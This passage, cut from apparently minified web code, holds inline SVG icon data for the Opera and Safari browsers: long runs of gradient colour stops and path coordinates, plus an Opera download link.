stop-color="#F3172A"/>\n<stop offset="0.54688" stop-color="#F21729"/>\n<stop offset="0.55469" stop-color="#F11729"/>\n<stop offset="0.5625" stop-color="#F01729"/>\n<stop offset="0.57031" stop-color="#F01629"/>\n<stop offset="0.57813" stop-color="#EF1628"/>\n<stop offset="0.58594" stop-color="#EE1628"/>\n<stop offset="0.59375" stop-color="#ED1528"/>\n<stop offset="0.60156" stop-color="#EC1528"/>\n<stop offset="0.60938" stop-color="#EB1527"/>\n<stop offset="0.61719" stop-color="#EA1527"/>\n<stop offset="0.625" stop-color="#E91427"/>\n<stop offset="0.62891" stop-color="#E81427"/>\n<stop offset="0.63281" stop-color="#E81426"/>\n<stop offset="0.63672" stop-color="#E71426"/>\n<stop offset="0.64063" stop-color="#E71426"/>\n<stop offset="0.64453" stop-color="#E61326"/>\n<stop offset="0.64844" stop-color="#E61326"/>\n<stop offset="0.65234" stop-color="#E51326"/>\n<stop offset="0.65625" stop-color="#E51326"/>\n<stop offset="0.66016" stop-color="#E41325"/>\n<stop offset="0.66406" stop-color="#E41325"/>\n<stop offset="0.66797" stop-color="#E31225"/>\n<stop offset="0.67188" stop-color="#E21225"/>\n<stop offset="0.67578" stop-color="#E21225"/>\n<stop offset="0.67969" stop-color="#E11225"/>\n<stop offset="0.68359" stop-color="#E11224"/>\n<stop offset="0.6875" stop-color="#E01224"/>\n<stop offset="0.69141" stop-color="#E01124"/>\n<stop offset="0.69531" stop-color="#DF1124"/>\n<stop offset="0.69922" stop-color="#DE1124"/>\n<stop offset="0.70313" stop-color="#DE1124"/>\n<stop offset="0.70703" stop-color="#DD1123"/>\n<stop offset="0.71094" stop-color="#DD1023"/>\n<stop offset="0.71484" stop-color="#DC1023"/>\n<stop offset="0.71875" stop-color="#DB1023"/>\n<stop offset="0.72266" stop-color="#DB1023"/>\n<stop offset="0.72656" stop-color="#DA1023"/>\n<stop offset="0.73047" stop-color="#DA1022"/>\n<stop offset="0.73438" stop-color="#D90F22"/>\n<stop offset="0.73828" stop-color="#D80F22"/>\n<stop offset="0.74219" stop-color="#D80F22"/>\n<stop offset="0.74609" stop-color="#D70F22"/>\n<stop offset="0.75" stop-color="#D60F21"/>\n<stop offset="0.75391" stop-color="#D60E21"/>\n<stop offset="0.75781" stop-color="#D50E21"/>\n<stop offset="0.76172" stop-color="#D40E21"/>\n<stop offset="0.76563" stop-color="#D40E21"/>\n<stop offset="0.76953" stop-color="#D30E21"/>\n<stop offset="0.77344" stop-color="#D20D20"/>\n<stop offset="0.77734" stop-color="#D20D20"/>\n<stop offset="0.78125" stop-color="#D10D20"/>\n<stop offset="0.78516" stop-color="#D00D20"/>\n<stop offset="0.78906" stop-color="#D00C20"/>\n<stop offset="0.79297" stop-color="#CF0C1F"/>\n<stop offset="0.79688" stop-color="#CE0C1F"/>\n<stop offset="0.80078" stop-color="#CE0C1F"/>\n<stop offset="0.80469" stop-color="#CD0C1F"/>\n<stop offset="0.80859" stop-color="#CC0B1F"/>\n<stop offset="0.8125" stop-color="#CB0B1E"/>\n<stop offset="0.81641" stop-color="#CB0B1E"/>\n<stop offset="0.82031" stop-color="#CA0B1E"/>\n<stop offset="0.82422" stop-color="#C90A1E"/>\n<stop offset="0.82813" stop-color="#C80A1E"/>\n<stop offset="0.83203" stop-color="#C80A1D"/>\n<stop offset="0.83594" stop-color="#C70A1D"/>\n<stop offset="0.83984" stop-color="#C60A1D"/>\n<stop offset="0.84375" stop-color="#C5091D"/>\n<stop offset="0.84766" stop-color="#C5091C"/>\n<stop offset="0.85156" stop-color="#C4091C"/>\n<stop offset="0.85547" stop-color="#C3091C"/>\n<stop offset="0.85938" stop-color="#C2081C"/>\n<stop offset="0.86328" stop-color="#C2081C"/>\n<stop offset="0.86719" stop-color="#C1081B"/>\n<stop offset="0.87109" stop-color="#C0081B"/>\n<stop offset="0.875" stop-color="#BF071B"/>\n<stop offset="0.87891" stop-color="#BE071B"/>\n<stop offset="0.88281" stop-color="#BE071A"/>\n<stop offset="0.88672" stop-color="#BD071A"/>\n<stop offset="0.89063" stop-color="#BC061A"/>\n<stop offset="0.89453" stop-color="#BB061A"/>\n<stop offset="0.89844" stop-color="#BA061A"/>\n<stop offset="0.90234" stop-color="#BA0619"/>\n<stop offset="0.90625" stop-color="#B90519"/>\n<stop offset="0.91016" stop-color="#B80519"/>\n<stop offset="0.91406" stop-color="#B70519"/>\n<stop offset="0.91797" stop-color="#B60518"/>\n<stop offset="0.92188" stop-color="#B50418"/>\n<stop offset="0.92578" stop-color="#B50418"/>\n<stop offset="0.92969" stop-color="#B40418"/>\n<stop offset="0.93359" stop-color="#B30417"/>\n<stop offset="0.9375" stop-color="#B20317"/>\n<stop offset="0.94141" stop-color="#B10317"/>\n<stop offset="0.94531" stop-color="#B00317"/>\n<stop offset="0.94922" stop-color="#AF0316"/>\n<stop offset="0.95313" stop-color="#AE0216"/>\n<stop offset="0.95703" stop-color="#AE0216"/>\n<stop offset="0.96094" stop-color="#AD0216"/>\n<stop offset="0.96484" stop-color="#AC0115"/>\n<stop offset="0.96875" stop-color="#AB0115"/>\n<stop offset="0.97266" stop-color="#AA0115"/>\n<stop offset="0.97656" stop-color="#A90115"/>\n<stop offset="0.98047" stop-color="#A80014"/>\n<stop offset="0.98438" stop-color="#A70014"/>\n<stop offset="1" stop-color="#A70014"/>\n</linearGradient>\n<linearGradient id="opera_paint1_linear" x1="42.3947" y1="4.21551" x2="42.3947" y2="59.6264" gradientUnits="userSpaceOnUse">\n<stop stop-color="#9C0000"/>\n<stop offset="0.00781" stop-color="#9C0000"/>\n<stop offset="0.01172" stop-color="#9D0000"/>\n<stop offset="0.01563" stop-color="#9D0101"/>\n<stop offset="0.01953" stop-color="#9E0101"/>\n<stop offset="0.02344" stop-color="#9E0202"/>\n<stop offset="0.02734" stop-color="#9F0202"/>\n<stop offset="0.03125" stop-color="#9F0202"/>\n<stop offset="0.03516" stop-color="#A00303"/>\n<stop offset="0.03906" stop-color="#A00303"/>\n<stop offset="0.04297" stop-color="#A10404"/>\n<stop offset="0.04688" stop-color="#A10404"/>\n<stop offset="0.05078" stop-color="#A20505"/>\n<stop offset="0.05469" stop-color="#A30505"/>\n<stop offset="0.05859" stop-color="#A30505"/>\n<stop offset="0.0625" stop-color="#A40606"/>\n<stop offset="0.06641" stop-color="#A40606"/>\n<stop offset="0.07031" stop-color="#A50707"/>\n<stop offset="0.07422" stop-color="#A50707"/>\n<stop offset="0.07813" stop-color="#A60808"/>\n<stop offset="0.08203" stop-color="#A70808"/>\n<stop offset="0.08594" stop-color="#A70808"/>\n<stop offset="0.08984" stop-color="#A80909"/>\n<stop offset="0.09375" stop-color="#A80909"/>\n<stop offset="0.09766" stop-color="#A90A0A"/>\n<stop offset="0.10156" stop-color="#A90A0A"/>\n<stop offset="0.10547" stop-color="#AA0B0B"/>\n<stop offset="0.10938" stop-color="#AA0B0B"/>\n<stop offset="0.11328" stop-color="#AB0B0B"/>\n<stop offset="0.11719" stop-color="#AC0C0C"/>\n<stop offset="0.12109" stop-color="#AC0C0C"/>\n<stop offset="0.125" stop-color="#AD0D0D"/>\n<stop offset="0.12891" stop-color="#AD0D0D"/>\n<stop offset="0.13281" stop-color="#AE0D0D"/>\n<stop offset="0.13672" stop-color="#AE0E0E"/>\n<stop offset="0.14063" stop-color="#AF0E0E"/>\n<stop offset="0.14453" stop-color="#AF0F0F"/>\n<stop offset="0.14844" stop-color="#B00F0F"/>\n<stop offset="0.15234" stop-color="#B11010"/>\n<stop offset="0.15625" stop-color="#B11010"/>\n<stop offset="0.16016" stop-color="#B21010"/>\n<stop offset="0.16406" stop-color="#B21111"/>\n<stop offset="0.16797" stop-color="#B31111"/>\n<stop offset="0.17188" stop-color="#B31212"/>\n<stop offset="0.17578" stop-color="#B41212"/>\n<stop offset="0.17969" stop-color="#B51313"/>\n<stop offset="0.18359" stop-color="#B51313"/>\n<stop offset="0.1875" stop-color="#B61313"/>\n<stop offset="0.19141" stop-color="#B61414"/>\n<stop offset="0.19531" stop-color="#B71414"/>\n<stop offset="0.19922" stop-color="#B71515"/>\n<stop offset="0.20313" stop-color="#B81515"/>\n<stop offset="0.20703" stop-color="#B81616"/>\n<stop offset="0.21094" stop-color="#B91616"/>\n<stop offset="0.21484" stop-color="#BA1616"/>\n<stop offset="0.21875" stop-color="#BA1717"/>\n<stop offset="0.22266" stop-color="#BB1717"/>\n<stop offset="0.22656" stop-color="#BB1818"/>\n<stop offset="0.23047" stop-color="#BC1818"/>\n<stop offset="0.23438" stop-color="#BC1919"/>\n<stop offset="0.23828" stop-color="#BD1919"/>\n<stop offset="0.24219" stop-color="#BD1919"/>\n<stop offset="0.24609" stop-color="#BE1A1A"/>\n<stop offset="0.25" stop-color="#BF1A1A"/>\n<stop offset="0.25391" stop-color="#BF1B1B"/>\n<stop offset="0.25781" stop-color="#C01B1B"/>\n<stop offset="0.26172" stop-color="#C01B1B"/>\n<stop offset="0.26563" stop-color="#C11C1C"/>\n<stop offset="0.26953" stop-color="#C11C1C"/>\n<stop offset="0.27344" stop-color="#C21D1D"/>\n<stop offset="0.27734" stop-color="#C21D1D"/>\n<stop offset="0.28125" stop-color="#C31E1E"/>\n<stop offset="0.28516" stop-color="#C41E1E"/>\n<stop offset="0.28906" stop-color="#C41E1E"/>\n<stop offset="0.29297" stop-color="#C51F1F"/>\n<stop offset="0.29688" stop-color="#C51F1F"/>\n<stop offset="0.30078" stop-color="#C62020"/>\n<stop offset="0.30469" stop-color="#C62020"/>\n<stop offset="0.30859" stop-color="#C72121"/>\n<stop offset="0.3125" stop-color="#C82121"/>\n<stop offset="0.31641" stop-color="#C82121"/>\n<stop offset="0.32031" stop-color="#C92222"/>\n<stop offset="0.32422" stop-color="#C92222"/>\n<stop offset="0.32813" stop-color="#CA2323"/>\n<stop offset="0.33203" stop-color="#CA2323"/>\n<stop offset="0.33594" stop-color="#CB2424"/>\n<stop offset="0.33984" stop-color="#CB2424"/>\n<stop offset="0.34375" stop-color="#CC2424"/>\n<stop offset="0.34766" stop-color="#CD2525"/>\n<stop offset="0.35156" stop-color="#CD2525"/>\n<stop offset="0.35547" stop-color="#CE2626"/>\n<stop offset="0.35938" stop-color="#CE2626"/>\n<stop offset="0.36328" stop-color="#CF2626"/>\n<stop offset="0.36719" stop-color="#CF2727"/>\n<stop offset="0.37109" stop-color="#D02727"/>\n<stop offset="0.375" stop-color="#D02828"/>\n<stop offset="0.37891" stop-color="#D12828"/>\n<stop offset="0.38281" stop-color="#D22929"/>\n<stop offset="0.38672" stop-color="#D22929"/>\n<stop offset="0.39063" stop-color="#D32929"/>\n<stop offset="0.39453" stop-color="#D32A2A"/>\n<stop offset="0.39844" stop-color="#D42A2A"/>\n<stop offset="0.40234" stop-color="#D42B2B"/>\n<stop offset="0.40625" stop-color="#D52B2B"/>\n<stop offset="0.41016" stop-color="#D62C2C"/>\n<stop offset="0.41406" stop-color="#D62C2C"/>\n<stop offset="0.41797" stop-color="#D72C2C"/>\n<stop offset="0.42188" stop-color="#D72D2D"/>\n<stop offset="0.42578" stop-color="#D82D2D"/>\n<stop offset="0.42969" stop-color="#D82E2E"/>\n<stop offset="0.43359" stop-color="#D92E2E"/>\n<stop offset="0.4375" stop-color="#D92F2F"/>\n<stop offset="0.44141" stop-color="#DA2F2F"/>\n<stop offset="0.44531" stop-color="#DB2F2F"/>\n<stop offset="0.44922" stop-color="#DB3030"/>\n<stop offset="0.45313" stop-color="#DC3030"/>\n<stop offset="0.45703" stop-color="#DC3131"/>\n<stop offset="0.46094" stop-color="#DD3131"/>\n<stop offset="0.46484" stop-color="#DD3232"/>\n<stop offset="0.46875" stop-color="#DE3232"/>\n<stop offset="0.47266" stop-color="#DE3232"/>\n<stop offset="0.47656" stop-color="#DF3333"/>\n<stop offset="0.48047" stop-color="#E03333"/>\n<stop offset="0.48438" stop-color="#E03434"/>\n<stop offset="0.48828" stop-color="#E13434"/>\n<stop offset="0.49219" stop-color="#E13434"/>\n<stop offset="0.49609" stop-color="#E23535"/>\n<stop offset="0.5" stop-color="#E23535"/>\n<stop offset="0.50391" stop-color="#E33636"/>\n<stop offset="0.50781" stop-color="#E43636"/>\n<stop offset="0.51172" stop-color="#E43737"/>\n<stop offset="0.51563" stop-color="#E53737"/>\n<stop offset="0.51953" stop-color="#E53737"/>\n<stop offset="0.52344" stop-color="#E63838"/>\n<stop offset="0.52734" stop-color="#E63838"/>\n<stop offset="0.53125" stop-color="#E73939"/>\n<stop offset="0.53516" stop-color="#E73939"/>\n<stop offset="0.53906" stop-color="#E83A3A"/>\n<stop offset="0.54297" stop-color="#E93A3A"/>\n<stop offset="0.54688" stop-color="#E93A3A"/>\n<stop offset="0.55078" stop-color="#EA3B3B"/>\n<stop offset="0.55469" stop-color="#EA3B3B"/>\n<stop offset="0.55859" stop-color="#EB3C3C"/>\n<stop offset="0.5625" stop-color="#EB3C3C"/>\n<stop offset="0.56641" stop-color="#EC3D3D"/>\n<stop offset="0.57031" stop-color="#EC3D3D"/>\n<stop offset="0.57422" stop-color="#ED3D3D"/>\n<stop offset="0.57813" stop-color="#EE3E3E"/>\n<stop offset="0.58203" stop-color="#EE3E3E"/>\n<stop offset="0.58594" stop-color="#EF3F3F"/>\n<stop offset="0.58984" stop-color="#EF3F3F"/>\n<stop offset="0.59375" stop-color="#F03F3F"/>\n<stop offset="0.59766" stop-color="#F04040"/>\n<stop offset="0.60156" stop-color="#F14040"/>\n<stop offset="0.60547" stop-color="#F14141"/>\n<stop offset="0.60938" stop-color="#F24141"/>\n<stop offset="0.61328" stop-color="#F34242"/>\n<stop offset="0.61719" stop-color="#F34242"/>\n<stop offset="0.62109" stop-color="#F44242"/>\n<stop offset="0.625" stop-color="#F44343"/>\n<stop offset="0.62891" stop-color="#F54343"/>\n<stop offset="0.63281" stop-color="#F54444"/>\n<stop offset="0.63672" stop-color="#F64444"/>\n<stop offset="0.64063" stop-color="#F74545"/>\n<stop offset="0.64453" stop-color="#F74545"/>\n<stop offset="0.64844" stop-color="#F84545"/>\n<stop offset="0.65234" stop-color="#F84646"/>\n<stop offset="0.65625" stop-color="#F94646"/>\n<stop offset="0.66016" stop-color="#F94747"/>\n<stop offset="0.66406" stop-color="#FA4747"/>\n<stop offset="0.66797" stop-color="#FA4848"/>\n<stop offset="0.67188" stop-color="#FB4848"/>\n<stop offset="0.67578" stop-color="#FC4848"/>\n<stop offset="0.67969" stop-color="#FC4949"/>\n<stop offset="0.68359" stop-color="#FD4949"/>\n<stop offset="0.6875" stop-color="#FD4A4A"/>\n<stop offset="0.69141" stop-color="#FE4A4A"/>\n<stop offset="0.69531" stop-color="#FE4B4B"/>\n<stop offset="0.70313" stop-color="#FF4B4B"/>\n<stop offset="0.71875" stop-color="#FF4B4B"/>\n<stop offset="0.75" stop-color="#FF4B4B"/>\n<stop offset="1" stop-color="#FF4B4B"/>\n</linearGradient>\n</defs>\n</svg>',title:"Opera",url:"https://www.opera.com/ru/download"},safari:{svg:'<svg width="66" height="67" viewBox="0 0 66 67" fill="none" xmlns="http://www.w3.org/2000/svg">\n<g opacity="0.53" filter="url(#safari_filter0_f)">\n<path d="M63.0553 34.7547C63.0553 38.5553 62.2779 42.3187 60.7674 45.8301C59.257 49.3414 57.0432 52.5319 54.2522 55.2194C51.4613 57.9068 48.1481 60.0386 44.5016 61.4931C40.8551 62.9475 36.9468 63.6961 32.9999 63.6961C29.0529 63.6961 25.1446 62.9475 21.4981 61.4931C17.8516 60.0386 14.5384 57.9068 11.7475 55.2194C8.95655 52.5319 6.74269 49.3414 5.23226 45.8301C3.72184 42.3187 2.94443 38.5553 2.94443 34.7547C2.94443 27.0789 6.11097 19.7176 11.7475 14.29C17.3839 8.86241 25.0287 5.81323 32.9999 5.81323C36.9468 5.81323 40.8551 6.56182 44.5016 8.01627C48.1481 9.47071 51.4613 11.6025 54.2522 14.29C57.0432 16.9774 59.257 20.1679 60.7674 23.6793C62.2779 27.1906 63.0553 30.954 63.0553 34.7547Z" fill="black"/>\n</g>\n<path d="M64.2 32.2C64.2 36.2973 63.393 40.3544 61.825 44.1397C60.2571 47.9251 57.9589 51.3646 55.0617 54.2617C52.1645 57.1589 48.7251 59.4571 44.9397 61.0251C41.1544 62.593 37.0972 63.4 33 63.4C24.7252 63.4 16.7894 60.1129 10.9383 54.2617C5.08712 48.4106 1.79999 40.4748 1.79999 32.2C1.79999 23.9253 5.08712 15.9894 10.9383 10.1383C16.7894 4.28714 24.7252 1 33 1C37.0972 1 41.1544 1.80702 44.9397 3.37496C48.7251 4.94291 52.1645 7.24109 55.0617 10.1383C57.9589 13.0355 60.2571 16.4749 61.825 20.2603C63.393 24.0456 64.2 28.1028 64.2 32.2Z" fill="url(#safari_paint0_linear)" stroke="#CDCDCD" stroke-width="0.0930123" stroke-linecap="round" stroke-linejoin="round"/>\n<path d="M61.7551 32.2C61.7551 39.8264 58.7255 47.1404 53.3329 52.533C47.9403 57.9257 40.6262 60.9552 32.9999 60.9552C25.3735 60.9552 18.0595 57.9257 12.6669 52.533C7.27425 47.1404 4.24469 39.8264 4.24469 32.2C4.24469 24.5737 7.27425 17.2597 12.6669 11.867C18.0595 6.47438 25.3735 3.44482 32.9999 3.44482C40.6262 3.44482 47.9403 6.47438 53.3329 11.867C58.7255 17.2597 61.7551 24.5737 61.7551 32.2Z" fill="url(#safari_paint1_radial)"/>\n<path d="M32.9997 4.94458C32.7674 4.94458 32.5804 5.13154 32.5804 5.36381V10.1996C32.5804 10.4319 32.7674 10.6188 32.9997 10.6188C33.2319 10.6188 33.4189 10.4319 33.4189 10.1996V5.36381C33.4189 5.13154 33.2319 4.94458 32.9997 4.94458ZM30.257 5.11793C30.2292 5.11494 30.2006 5.11494 30.1718 5.11828C29.9407 5.14238 29.7742 5.34774 29.7983 5.57875L30.0096 7.60183C30.0337 7.83284 30.2391 7.99942 30.4701 7.9753C30.7011 7.95119 30.8677 7.74582 30.8436 7.5148L30.6324 5.49175C30.6113 5.28961 30.4514 5.1368 30.257 5.11793H30.257ZM35.7615 5.11992C35.5671 5.13864 35.4072 5.29143 35.3859 5.49354L35.1731 7.51644C35.1488 7.74744 35.3154 7.95301 35.5464 7.9773C35.7774 8.00161 35.9827 7.83519 36.007 7.6042L36.2198 5.58113C36.2441 5.35013 36.0775 5.14473 35.8466 5.12045C35.8177 5.11746 35.7893 5.11746 35.7615 5.11993V5.11992ZM27.4396 5.52647C27.4117 5.52669 27.3833 5.52946 27.355 5.53544C27.1277 5.58355 26.9835 5.80526 27.0316 6.03249L28.0331 10.7633C28.0812 10.9905 28.3029 11.1348 28.5301 11.0867C28.7574 11.0385 28.9016 10.817 28.8535 10.5898L27.852 5.85879C27.8099 5.65996 27.6349 5.52469 27.4396 5.52622L27.4396 5.52647ZM38.5787 5.53047C38.3834 5.52848 38.2084 5.66387 38.1662 5.86266L37.1613 10.5929C37.1129 10.8201 37.2571 11.0419 37.4842 11.0902C37.7114 11.1385 37.9332 10.9943 37.9815 10.7672L38.9864 6.03689C39.0347 5.8097 38.8906 5.58794 38.6634 5.53968C38.635 5.5337 38.6066 5.53071 38.5788 5.53071L38.5787 5.53047ZM24.7508 6.2846C24.6966 6.27962 24.6405 6.28561 24.5853 6.30393C24.3644 6.37575 24.2443 6.61119 24.3161 6.83209L24.9446 8.76669C25.0165 8.9876 25.2521 9.10769 25.473 9.03592C25.6939 8.96411 25.8138 8.72848 25.742 8.50759L25.1135 6.573C25.0597 6.40732 24.9137 6.29842 24.7508 6.28457V6.2846ZM41.2523 6.2856C41.0895 6.29945 40.9435 6.40835 40.8897 6.57401L40.2607 8.50844C40.1889 8.72932 40.3089 8.96497 40.5298 9.03677C40.7507 9.10859 40.9863 8.98857 41.0582 8.76773L41.6871 6.83312C41.7589 6.61223 41.6389 6.37659 41.418 6.30478C41.3629 6.28686 41.3066 6.28098 41.2523 6.28556V6.2856ZM22.092 7.25761C22.0375 7.25861 21.9824 7.27056 21.9293 7.29416C21.7172 7.38848 21.6222 7.63523 21.7165 7.84747L23.6806 12.2664C23.7749 12.4786 24.0217 12.5735 24.2339 12.4791C24.446 12.3848 24.5412 12.1381 24.4469 11.9258L22.4826 7.50695C22.4119 7.34776 22.2553 7.25444 22.092 7.25761ZM43.9412 7.27244C43.7778 7.26946 43.6212 7.36218 43.5502 7.52123L41.5801 11.9374C41.4855 12.1495 41.5801 12.3965 41.7922 12.4911C42.0043 12.5857 42.2513 12.4911 42.3459 12.279L44.316 7.86286C44.4106 7.65074 44.316 7.40381 44.1039 7.30918C44.0509 7.28557 43.9957 7.27362 43.9412 7.27243V7.27244ZM19.624 8.56345C19.5435 8.55748 19.4605 8.57539 19.3851 8.61902C19.184 8.73515 19.1155 8.99056 19.2317 9.1917L20.2487 10.9533C20.3649 11.1545 20.6203 11.2229 20.8214 11.1067C21.0226 10.9906 21.091 10.7352 20.9749 10.5341L19.9578 8.77247C19.8852 8.64674 19.7581 8.57285 19.624 8.56347V8.56345ZM46.3754 8.56345C46.2412 8.57242 46.1143 8.64671 46.0417 8.77244L45.0245 10.534C44.9083 10.7352 44.977 10.9906 45.1781 11.1067C45.3793 11.2228 45.6347 11.1544 45.7508 10.9533L46.7679 9.19167C46.884 8.99053 46.8156 8.73512 46.6144 8.61899C46.539 8.57546 46.4559 8.55784 46.3754 8.56342V8.56345ZM17.2274 10.0582C17.1467 10.0612 17.066 10.0871 16.9955 10.1382C16.8075 10.2745 16.7659 10.5357 16.9023 10.7237L19.7418 14.6379C19.8782 14.8259 20.1395 14.8675 20.3275 14.7312C20.5155 14.5948 20.5571 14.3336 20.4206 14.1456L17.581 10.2314C17.4957 10.1139 17.3618 10.0536 17.2274 10.0582V10.0582ZM48.802 10.0795C48.6676 10.0745 48.5336 10.1348 48.4482 10.2521L45.6033 14.1626C45.4667 14.3504 45.5079 14.6116 45.6958 14.7483C45.8836 14.8849 46.1448 14.8438 46.2815 14.656L49.1262 10.7456C49.2628 10.5578 49.2215 10.2965 49.0338 10.1599C48.9633 10.1087 48.8826 10.0824 48.802 10.0795ZM15.0853 11.8547C14.9783 11.8487 14.8691 11.8845 14.7827 11.9622C14.6101 12.1176 14.5963 12.3816 14.7517 12.5542L16.1127 14.0661C16.2681 14.2388 16.5321 14.2526 16.7047 14.0972C16.8774 13.9418 16.8913 13.6776 16.7358 13.505L15.375 11.9932C15.2973 11.9069 15.1923 11.8603 15.0853 11.8546V11.8547ZM50.9171 11.8577C50.8101 11.8636 50.7052 11.91 50.6275 11.9963L49.2664 13.5078C49.111 13.6804 49.1248 13.9446 49.2974 14.1C49.47 14.2555 49.734 14.2415 49.8895 14.069L51.2507 12.5574C51.4061 12.3848 51.3921 12.1206 51.2196 11.9652C51.1332 11.8875 51.0243 11.8521 50.9172 11.8577L50.9171 11.8577ZM13.0322 13.8268C12.9252 13.8328 12.8204 13.8791 12.7427 13.9654C12.5873 14.1381 12.6012 14.4021 12.7738 14.5575L16.3677 17.7928C16.5404 17.9482 16.8044 17.9343 16.9597 17.7617C17.1152 17.5891 17.1014 17.3251 16.9288 17.1697L13.3346 13.9343C13.2483 13.8567 13.1391 13.8212 13.0321 13.8269L13.0322 13.8268ZM52.9802 13.841C52.8732 13.835 52.7639 13.8706 52.6775 13.9483L49.0813 17.1811C48.9086 17.3364 48.8944 17.6004 49.0497 17.7731C49.2049 17.9459 49.4692 17.9599 49.6419 17.8046L53.2382 14.5718C53.4109 14.4165 53.425 14.1525 53.2697 13.9797C53.192 13.8934 53.0872 13.8467 52.9802 13.841H52.9802ZM11.3248 16.0222C11.1904 16.0172 11.0564 16.0778 10.9711 16.1952C10.8346 16.3831 10.876 16.6442 11.0639 16.7807L12.7096 17.9763C12.8975 18.1129 13.1585 18.0716 13.2951 17.8837C13.4316 17.6958 13.3903 17.4345 13.2025 17.298L11.5568 16.1024C11.4864 16.0512 11.4055 16.0251 11.3249 16.0222L11.3248 16.0222ZM54.6859 16.0374C54.6052 16.0404 54.5245 16.0662 54.454 16.1174L52.8076 17.312C52.6196 17.4484 52.578 17.7097 52.7144 17.8977C52.8508 18.0857 53.1119 18.1271 53.2999 17.9907L54.9464 16.7961C55.1344 16.6597 55.1758 16.3986 55.0395 16.2106C54.9542 16.0931 54.8203 16.0329 54.6859 16.0375V16.0374ZM9.72932 18.3639C9.59517 18.3729 9.46826 18.4472 9.39567 18.5729C9.27954 18.7741 9.34797 19.0295 9.54911 19.1456L13.7369 21.5635C13.9381 21.6796 14.1935 21.6112 14.3096 21.41C14.4257 21.2089 14.3573 20.9535 14.1562 20.8374L9.96833 18.4195C9.89293 18.376 9.80981 18.3583 9.72932 18.3639V18.3639ZM56.27 18.3639C56.1895 18.358 56.1064 18.3759 56.031 18.4195L51.8432 20.8374C51.6421 20.9535 51.5736 21.2089 51.6898 21.4101C51.8059 21.6112 52.0613 21.6796 52.2624 21.5635L56.4504 19.1456C56.6516 19.0295 56.72 18.7741 56.6038 18.573C56.5312 18.4472 56.4042 18.3734 56.27 18.364V18.3639ZM8.52298 20.86C8.35961 20.856 8.20294 20.9495 8.13197 21.1086C8.03735 21.3207 8.13192 21.5677 8.34404 21.6623L10.2019 22.491C10.414 22.5856 10.661 22.491 10.7556 22.2789C10.8502 22.0668 10.7555 21.8199 10.5434 21.7252L8.68566 20.8965C8.63267 20.8728 8.57743 20.8611 8.52298 20.86ZM57.4845 20.8772C57.43 20.8782 57.3747 20.8902 57.3216 20.9138L55.4634 21.741C55.2512 21.8355 55.1563 22.0823 55.2508 22.2945C55.3453 22.5067 55.5923 22.6016 55.8045 22.5071L57.6627 21.6797C57.8749 21.5853 57.9696 21.3384 57.8751 21.1262C57.8043 20.9671 57.6479 20.874 57.4845 20.8772ZM7.44786 23.4688C7.28502 23.4825 7.13905 23.5912 7.08509 23.7569C7.01318 23.9777 7.13287 24.2134 7.35375 24.2854L11.9516 25.7836C12.1724 25.8555 12.4082 25.7356 12.4801 25.5149C12.552 25.294 12.4323 25.0583 12.2114 24.9863L7.61361 23.4882C7.55843 23.4701 7.50213 23.4643 7.44786 23.4688V23.4688ZM58.5576 23.4867C58.5034 23.4818 58.4473 23.4877 58.3921 23.5061L53.7932 25.001C53.5723 25.0728 53.4523 25.3084 53.5241 25.5293C53.5959 25.7502 53.8315 25.8702 54.0524 25.7984L58.6512 24.3035C58.8721 24.2316 58.9922 23.996 58.9204 23.7751C58.8665 23.6095 58.7205 23.5005 58.5576 23.4867V23.4867ZM6.77803 26.2073C6.58271 26.2053 6.40754 26.3409 6.36529 26.5397C6.31698 26.7669 6.46111 26.9886 6.68827 27.0369L8.67806 27.4598C8.90525 27.5081 9.12698 27.364 9.17527 27.1368C9.22358 26.9096 9.07948 26.6879 8.85232 26.6396L6.86271 26.2167C6.83433 26.2108 6.80592 26.2078 6.77803 26.2078V26.2073ZM59.2222 26.2113C59.1943 26.2116 59.1662 26.2153 59.1378 26.2203L57.148 26.643C56.9208 26.6913 56.7767 26.9128 56.825 27.14C56.8733 27.3672 57.095 27.5114 57.3222 27.4632L59.3118 27.0405C59.539 26.9922 59.6832 26.7705 59.635 26.5433C59.5928 26.3445 59.4176 26.2092 59.2223 26.2109L59.2222 26.2113ZM6.27103 28.962C6.07661 28.9806 5.91657 29.1331 5.89522 29.3352C5.87082 29.5662 6.03699 29.7719 6.26796 29.7963L11.0769 30.3047C11.3079 30.3291 11.5136 30.1628 11.538 29.9318C11.5624 29.7008 11.396 29.4952 11.1651 29.4708L6.35608 28.9623C6.32719 28.9593 6.29882 28.9593 6.27103 28.962V28.962ZM59.7328 28.9981C59.705 28.9951 59.6765 28.9951 59.6476 28.9985L54.838 29.5004C54.607 29.5245 54.4405 29.7299 54.4646 29.9609C54.4887 30.1919 54.6941 30.3585 54.9251 30.3343L59.7346 29.8324C59.9656 29.8083 60.1322 29.6029 60.1081 29.3719C60.087 29.1698 59.9272 29.017 59.7328 28.9981L59.7328 28.9981ZM6.1896 31.7817C5.95733 31.7817 5.77039 31.9686 5.77039 32.2009C5.77039 32.4332 5.95733 32.6201 6.1896 32.6201H8.22374C8.456 32.6201 8.64314 32.4332 8.64314 32.2009C8.64314 31.9686 8.456 31.7817 8.22374 31.7817H6.1896ZM57.7756 31.7817C57.5434 31.7817 57.3564 31.9686 57.3564 32.2009C57.3564 32.4332 57.5434 32.6201 57.7756 32.6201H59.8097C60.042 32.6201 60.229 32.4332 60.229 32.2009C60.229 31.9686 60.042 31.7817 59.8097 31.7817H57.7756ZM11.1595 34.0671C11.1317 34.0641 11.1033 34.0641 11.0744 34.0675L6.26468 34.5694C6.03367 34.5935 5.86716 34.7989 5.89124 35.0299C5.91534 35.2609 6.1207 35.4275 6.3517 35.4033L11.1614 34.9014C11.3925 34.8773 11.559 34.6719 11.5349 34.4409C11.5138 34.2388 11.3538 34.086 11.1594 34.0671H11.1595ZM54.8373 34.0968C54.6429 34.1154 54.4829 34.268 54.4615 34.4701C54.4371 34.7011 54.6033 34.9067 54.8343 34.9311L59.6433 35.4396C59.8743 35.464 60.0799 35.2976 60.1043 35.0666C60.1287 34.8357 59.9623 34.63 59.7314 34.6056L54.9226 34.0972C54.8937 34.0942 54.8651 34.0942 54.8373 34.0968L54.8373 34.0968ZM8.76201 36.929C8.73413 36.9293 8.70575 36.932 8.67736 36.938L6.68757 37.3607C6.46038 37.409 6.31634 37.6307 6.36459 37.8579C6.4129 38.0851 6.63463 38.2291 6.86183 38.1809L8.85162 37.7584C9.07881 37.7101 9.22283 37.4883 9.17457 37.2611C9.13234 37.0623 8.95735 36.9271 8.76204 36.9288L8.76201 36.929ZM57.2368 36.933C57.0415 36.931 56.8665 37.0664 56.8242 37.2652C56.7759 37.4924 56.9199 37.7142 57.147 37.7624L59.1368 38.1853C59.364 